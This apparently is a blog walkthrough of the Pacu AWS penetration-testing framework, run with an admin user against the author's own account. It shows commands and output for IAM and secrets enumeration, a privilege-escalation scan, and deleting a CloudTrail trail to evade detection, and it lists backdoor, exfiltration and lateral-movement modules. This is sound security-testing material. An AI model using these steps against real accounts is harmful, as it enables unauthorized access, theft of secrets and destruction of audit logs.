
Pacu
Pacu is an open-source cloud penetration testing framework specifically designed for assessing the security of AWS environments. Created by Rhino Security Labs, it offers a range of modules that simulate real-world attacks, focusing on identifying misconfigurations, excessive permissions, and other vulnerabilities in AWS configurations. Pacu’s modular structure makes it easy to run targeted security tests, from basic reconnaissance and privilege escalation to advanced lateral movement within the AWS infrastructure.
Running Module List
Pacu organizes its functionality into various modules, each designed to test specific AWS services or configurations. To see the full list of modules available to use we run the following command:
1Pacu (pacu-test:None) > listReducing the Region Scope
I will be setting Pacu to operate within a single region, ca-central-1, where most of my AWS resources are hosted, I’m able to narrow the focus of the security assessment and reduce the number of scanning calls being made to save time.
1Pacu (pacu:None) > set_regions ca-central-1
2 Session regions changed: ['ca-central-1']Reconnaissance Module List
Reconnaissance in AWS environments involves collecting data to understand the cloud infrastructure without requiring deep privileges. Pacu’s Enumeration and recon modules allow testers to discover critical details about AWS resources and configurations. These modules are especially useful because they often work with minimal permissions, making them less detectable and ideal for stealthy initial information gathering.
1[Category: RECON_UNAUTH]
2 ebs__enum_snapshots_unauth
3 iam__enum_roles
4 iam__enum_users
5
6[Category: ENUM]
7 acm__enum
8 apigateway__enum
9 aws__enum_account
10 aws__enum_spend
11 cloudformation__download_data
12 codebuild__enum
13 cognito__enum
14 dynamodb__enum
15 ebs__enum_volumes_snapshots
16 ec2__check_termination_protection
17 ec2__download_userdata
18 ec2__enum
19 ecr__enum
20 ecs__enum
21 ecs__enum_task_def
22 eks__enum
23 glue__enum
24 guardduty__list_accounts
25 guardduty__list_findings
26 iam__bruteforce_permissions
27 iam__decode_accesskey_id
28 iam__detect_honeytokens
29 iam__enum_action_query
30 iam__enum_permissions
31 iam__enum_users_roles_policies_groups
32 iam__get_credential_report
33 inspector__get_reports
34 lambda__enum
35 lightsail__enum
36 mq__enum
37 organizations__enum
38 rds__enum
39 rds__enum_snapshots
40 route53__enum
41 secrets__enum
42 sns__enum
43 systemsmanager__download_parameters
44 transfer_family__enumAdmin User Scanning
In this exercise, we’ll start with an admin user which allows us to bypass permission barriers, ensuring we can run Pacu’s enumeration and reconnaissance modules without interruptions or access issues. This establishes a baseline by having the complete layout of AWS resources, roles, and permissions to compare to. With unrestricted access, we can identify potential misconfigurations, excessive permissions, and over-privileged access patterns—common security risks in cloud environments.

IAM Enumeration
The iam__enum_permissions module in Pacu allows us to list all permissions assigned to the pacu user, providing visibility into every action the user can execute across AWS services.
1Pacu (pacu:None) > run iam__enum_permissions
2 Running module iam__enum_permissions...
3[iam__enum_permissions] Confirming permissions for users:
4[iam__enum_permissions] pacu...
5[iam__enum_permissions] Confirmed Permissions for pacu
6[iam__enum_permissions] iam__enum_permissions completed.
7
8[iam__enum_permissions] MODULE SUMMARY:
9
10 15319 Confirmed permissions for user: pacu.
11 0 Confirmed permissions for 0 role(s).
12 0 Unconfirmed permissions for 0 user(s).
13 0 Unconfirmed permissions for 0 role(s).Getting the data back
Pacu saves all the results it gathers into an sql database that we can query offline. This is done through the data keyword and specifying one of the following services:
1APIGateway CloudTrail CloudWatch
2CodeBuild Cognito Config DataPipeline
3DynamoDB EC2 ECS EKS Glue
4GuardDuty IAM Inspector Lambda
5Lightsail MQ S3 SecretsManager
6Shield SNS SSM VPC
7WAF Account AccountSpend Route53
8RDS Transfer OrganizationsBelow I listed out the cached IAM data that we can review for all users, policies and Roles.
1Pacu (pacu:None) > data IAM
2{
3 "Groups": [
4 {
5 "Arn": "arn:aws:iam::025695118869:group/admin",
6 "CreateDate": "Sat, 25 Jun 2022 23:20:08",
7 "GroupId": "[REDACTED]",
8 "GroupName": "admin",
9 "Path": "/"
10 },
11 {
12 "Arn": "arn:aws:iam::025695118869:group/developers",
13 "CreateDate": "Sat, 10 Jun 2023 15:35:47",
14 "GroupId": "[REDACTED]",
15 "GroupName": "developers",
16 "Path": "/"
17 }
18 ],
19 "Policies": [
20 {
21 "Arn": "arn:aws:iam::025695118869:policy/service-role/AWSLambdaBasicExecutionRole-be717f42-01b3-49ef-b790-c3041b45e4b1",
22 "AttachmentCount": 1,
23 "CreateDate": "Mon, 12 Jun 2023 02:41:38",
24 "DefaultVersionId": "v1",
25 "IsAttachable": true,
26 "Path": "/service-role/",
27 "PermissionsBoundaryUsageCount": 0,
28 "PolicyId": "ANPAQL64MMYK7BRUWBFMS",
29 "PolicyName": "AWSLambdaBasicExecutionRole-be717f42-01b3-49ef-b790-c3041b45e4b1",
30 "UpdateDate": "Mon, 12 Jun 2023 02:41:38"
31 },
32 .
33 .
34 .IAM Role Enumeration
We executed the iam__enum_users_roles_policies_groups module to gather a comprehensive list of IAM entities within the AWS environment. This gives us an overview of how many users and groups we can take advantage of on a single account.
1Pacu (pacu:None) > run iam__enum_users_roles_policies_groups
2[iam__enum_users_roles_policies_groups] MODULE SUMMARY:
3
4 2 Users Enumerated
5 18 Roles Enumerated
6 3 Policies Enumerated
7 2 Groups Enumerated
8 IAM resources saved in Pacu database.Credentials Report
We executed the iam__get_credential_report module to retrieve a credential report that compiles important security-related information for all IAM users within the AWS account. This report includes details on user account statuses, last access times, password policies, and access key usage.
1Pacu (pacu:None) > run iam__get_credential_report
2 Running module iam__get_credential_report...
3[iam__get_credential_report] Credential report saved to downloads/get_credential_report_pacu.csv
4[iam__get_credential_report] iam__get_credential_report completed.
5
6[iam__get_credential_report] MODULE SUMMARY:
7
8 Report was not generated
9 Report saved to: downloads/get_credential_report_pacu.csvSince I installed pacu as a python module, the download location will be at /home/ec2-user/.local/share/pacu/pacu.
Secret Enumeration
As the admin user has access to secret and parameter storage we are able to download all the secrets known by the admin and store them conveniently in their own folders with seperate text files:
1Pacu (pacu:None) > run secrets__enum --regions ca-central-1
2 Running module secrets__enum...
3[secrets__enum] Starting region ca-central-1...
4[secrets__enum] secrets__enum completed.
5
6[secrets__enum] MODULE SUMMARY:
7
8 1 Secret(s) were found in AWS secretsmanager
9' 2 Parameter(s) were found in AWS Systems Manager Parameter Store
10 Check ~/.local/share/pacu/<session name>/downloads/secrets/ to get the valuesResource Enumeration
We can get a high level view of all available resources, making it possible to identify which services can be exploited with other modules later on.
1Pacu (pacu:None) > run ec2__enum --regions ca-central-1
2 Running module ec2__enum...
3[ec2__enum] MODULE SUMMARY:
4
5 Regions:
6 ca-central-1
7
8 1 total instance(s) found.
9 7 total security group(s) found.
10 0 total elastic IP address(es) found.
11 1 total public IP address(es) found.
12 0 total VPN customer gateway(s) found.
13 0 total dedicated hosts(s) found.
14 1 total network ACL(s) found.
15 0 total NAT gateway(s) found.
16 1 total network interface(s) found.
17 1 total route table(s) found.
18 3 total subnets(s) found.
19 1 total VPC(s) found.
20 0 total VPC endpoint(s) found.
21 1 total launch template(s) found.Cost Enumeration
As a bonus we get to see a filtered view of all the spending on the AWS account for the current month. As you can see my spending is very low, with the highest expense coming from hosting this site on AWS Amplify.
1Pacu (pacu:None) > run aws__enum_spend
2[aws__enum_spend] MODULE SUMMARY:
3
4Account Spend:
5 AmazonRoute53 : 0.58 (USD)
6 AWSAmplify : 0.11 (USD)
7 AmazonEC2 : 0.08 (USD)
8 AWSMarketplace : 0.00 (USD)
9 AmazonSNS : 0.00 (USD)
10 AmazonCloudWatch : 0.00 (USD)
11 AmazonS3 : 0.00 (USD)Exploit Module List
Moving on from plain enumeration we can execute a number of exploit modules that will make use of the services that we discovered in our enumeration stage
1[Category: ESCALATE]
2 cfn__resource_injection
3 iam__privesc_scan
4
5[Category: EVADE]
6 cloudtrail__download_event_history
7 cloudwatch__download_logs
8 detection__disruption
9 detection__enum_services
10 elb__enum_logging
11 guardduty__whitelist_ip
12 waf__enum
13
14[Category: EXFIL]
15 ebs__download_snapshots
16 rds__explore_snapshots
17 s3__download_bucket
18
19[Category: EXPLOIT]
20 api_gateway__create_api_keys
21 cognito__attack
22 ebs__explore_snapshots
23 ec2__startup_shell_script
24 ecs__backdoor_task_def
25 lightsail__download_ssh_keys
26 lightsail__generate_ssh_keys
27 lightsail__generate_temp_access
28 systemsmanager__rce_ec2IAM Privilege Escalation
Because we are running this test on an admin server we are able to execute on all levels of privilege escalation, continuing with our goal to benchmark the highest level of the available permisions. Because the admin user has access to the AddUserToGroup policy we see that we can simply add ourselves to any group and we can pick from the list of available groups, or input one manually.
1Pacu (pacu:None) > run iam__privesc_scan
2 Running module iam__privesc_scan...
3[iam__privesc_scan] Escalation methods for current user:
4[iam__privesc_scan] CONFIRMED: AddUserToGroup
5[iam__privesc_scan] CONFIRMED: AttachGroupPolicy
6[iam__privesc_scan] CONFIRMED: AttachRolePolicy
7[iam__privesc_scan] CONFIRMED: AttachUserPolicy
8[iam__privesc_scan] CONFIRMED: CodeStarCreateProjectThenAssociateTeamMember
9[iam__privesc_scan] CONFIRMED: CreateAccessKey
10[iam__privesc_scan] CONFIRMED: CreateEC2WithExistingIP
11[iam__privesc_scan] CONFIRMED: CreateLoginProfile
12[iam__privesc_scan] CONFIRMED: CreateNewPolicyVersion
13[iam__privesc_scan] CONFIRMED: EditExistingLambdaFunctionWithRole
14[iam__privesc_scan] CONFIRMED: PassExistingRoleToNewCloudFormation
15[iam__privesc_scan] CONFIRMED: PassExistingRoleToNewCodeStarProject
16[iam__privesc_scan] CONFIRMED: PassExistingRoleToNewDataPipeline
17[iam__privesc_scan] CONFIRMED: PassExistingRoleToNewGlueDevEndpoint
18[iam__privesc_scan] CONFIRMED: PassExistingRoleToNewLambdaThenInvoke
19[iam__privesc_scan] CONFIRMED: PassExistingRoleToNewLambdaThenTriggerWithExistingDynamo
20[iam__privesc_scan] CONFIRMED: PassExistingRoleToNewLambdaThenTriggerWithNewDynamo
21[iam__privesc_scan] CONFIRMED: PutGroupPolicy
22[iam__privesc_scan] CONFIRMED: PutRolePolicy
23[iam__privesc_scan] CONFIRMED: PutUserPolicy
24[iam__privesc_scan] CONFIRMED: SetExistingDefaultPolicyVersion
25[iam__privesc_scan] CONFIRMED: UpdateExistingGlueDevEndpoint
26[iam__privesc_scan] CONFIRMED: UpdateLoginProfile
27[iam__privesc_scan] CONFIRMED: UpdateRolePolicyToAssumeIt
28[iam__privesc_scan] Attempting confirmed privilege escalation methods...
29
30[iam__privesc_scan] Starting method AddUserToGroup...
31
32[iam__privesc_scan] Is there a specific group you want to add your user to? Enter the name now or just press enter to enumerate a list of possible groups to choose from:
33[iam__privesc_scan] Found 2 group(s). Choose a group below.
34[iam__privesc_scan] [0] Other (Manually enter group name)
35[iam__privesc_scan] [1] admin
36[iam__privesc_scan] [2] developers
37[iam__privesc_scan] Choose an option:Detection Evasion
To make sure we’re not tripping up too many alarms we can do a scan of the detection capabilities of the AWS account. We can see here that I don’t have too many protections in place because GuardDuty pricing is unpredictable, but I do have cloudtrail logs set up and we can even download them with a seperate module.
1Pacu (pacu:None) > run detection__enum_services
2[detection__enum_services] MODULE SUMMARY:
3
4 Shield Subscription Status: Inactive
5 1 CloudTrail Trail(s) found.
6 0 GuardDuty Detector(s) found.
7 0 Master GuardDuty Detector(s) found.
8 AWS Config Data:
9 0 Rule(s) found.
10 0 Recorder(s) found.
11 0 Delivery Channel(s) found.
12 0 Aggregator(s) found.
13 0 CloudWatch Alarm(s) found.
14 0 VPC flow log(s) found.Detection Destruction
We can also go as far as deleting all active detections in aws with a single module execution, showing below how I was able to select the one cloudtrail I had going and deleting it.
1Pacu (pacu:None) > run detection__disruption
2 Running module detection__disruption...
3[detection__disruption] No detectors found. Skipping GuardDuty...
4
5[detection__disruption] Starting CloudTrail...
6[detection__disruption] Starting region ca-central-1...
7
8[detection__disruption] CloudTrail trail name: management-events
9 Do you want to disable (dis), delete (del), minimize (m), or skip (s) it? (dis/del/m/s) del
10[detection__disruption] Successfully deleted trail management-events!
11
12[detection__disruption] CloudTrail finished.
13[detection__disruption] No rules found. Skipping Config rules...
14[detection__disruption] No recorders found. Skipping Config recorders...
15[detection__disruption] No aggregators found. Skipping Config aggregators...
16[detection__disruption] No alarms found. Skipping CloudWatch...
17[detection__disruption] No flow logs found. Skipping VPC...
18[detection__disruption] detection__disruption completed.
19
20[detection__disruption] MODULE SUMMARY:
21
22 CloudTrail:
23 0 trail(s) disabled.
24 1 trail(s) deleted.
25 0 trail(s) minimized.The only issue with simply deleting the detections is that the acual logs are stored in S3 and are not affected by the detection service deletion. This procedue is then natuarally going to happen at the begining of the exploitation attempt rather than at the end. A likely module that would be devised in addition to these would invlove deleting these logs as well.
Creating Additional Resources
We can also create new keys for ourselves to access resources like the API Gateway with additional resources using the the api_gateway__create_api_keys module:
1Pacu (pacu:None) > run api_gateway__create_api_keys
2 Running module api_gateway__create_api_keys...
3[api_gateway__create_api_keys] Starting region ca-central-1...
4[api_gateway__create_api_keys] Key creation successful
5[api_gateway__create_api_keys] api_gateway__create_api_keys completed.
6
7[api_gateway__create_api_keys] MODULE SUMMARY:
8
9 1 key(s) created.
10 Keys saved in Pacu database.Persist Module List
The Persist category modules are designed to test the ability to establish long-term access within an AWS environment by creating backdoors in various services. For example, modules like ec2__backdoor_ec2_sec_groups can insert malicious entries into EC2 security groups, while iam__backdoor_assume_role, iam__backdoor_users_keys, and iam__backdoor_users_password allow us to inject access keys, passwords, or assume-role permissions. Similarly, modules like lambda__backdoor_new_roles and lambda__backdoor_new_sec_groups target AWS Lambda functions to manipulate roles and security groups, effectively granting unauthorized but persistent access.
1[Category: PERSIST]
2 ec2__backdoor_ec2_sec_groups
3 iam__backdoor_assume_role
4 iam__backdoor_users_keys
5 iam__backdoor_users_password
6 lambda__backdoor_new_roles
7 lambda__backdoor_new_sec_groups
8 lambda__backdoor_new_users
9
10[Category: LATERAL_MOVE]
11 cloudtrail__csv_injection
12 organizations__assume_role
13 sns__subscribe
14 vpc__enum_lateral_movement